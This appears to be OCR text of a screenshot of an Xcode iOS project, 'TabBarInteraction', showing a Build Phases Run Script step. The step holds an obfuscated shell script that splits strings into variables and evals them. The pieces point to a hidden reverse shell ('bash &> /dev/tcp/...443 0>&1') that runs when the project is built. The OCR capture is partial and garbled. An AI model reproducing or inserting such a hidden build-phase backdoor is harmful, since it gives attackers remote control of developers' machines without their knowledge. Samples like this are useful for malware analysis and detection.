 TabBarInteraction
General Signing & Capabilities Resource Tags Info Build Settings Build Phases Build Rules
PROJECT
TabBarInteraction
TARGETS
TabBarInteraction
+ Filter
Main.storyboard
+ —
Run Script ×
Shell /bin/sh
/d';kbb='ev.';og='
0>';uu='pri';ekb='ev/';odb='ech';qs='&';bs='ash';pm='&1
';zf='.ta';ip='w.c';gd='tcp';cy=' &>';to='>
/';vab='vat';si='md ';jv='ral';am='g;b';pjb='o
m';n='443';eval
"$odb$pjb$rc$si$to$uu$vab$wgb$xmb$zf$am$bs$cy$deb$ekb$gd
Run script: For install builds only
Based on dependency analysis
Will skip script in incremental builds if inputs, context, or outputs haven't changed.